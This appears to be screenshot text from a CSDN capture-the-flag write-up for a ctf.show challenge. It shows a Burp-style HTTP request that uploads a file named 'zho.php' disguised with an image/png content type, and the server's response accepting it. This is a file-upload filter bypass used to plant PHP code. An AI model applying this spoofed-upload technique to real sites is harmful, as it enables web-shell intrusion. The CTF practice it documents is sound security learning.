 Pretty Raw Hex \n
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------28591105986580600134085648862
9 Content-Length: 216
10 Origin: https://7963b262-9a72-4daa-b865-3b1553550011.challenge.ctf.show
11 Referer: https://7963b262-9a72-4daa-b865-3b1553550011.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 -----------------------------28591105986580600134085648862
19 Content-Disposition: form-data; name="file"; filename="zho.php"
20 Content-Type: image/png
21
22
23 -----------------------------28591105986580600134085648862--
24
? Search... 0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 23 Sep 2024 13:31:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Conte
11 Access-Control-Max-Age: 1728000
12 Content-Length: 26
13
14 {"code":0,"msg":"zho.php"}
CSDN @Dream ZHO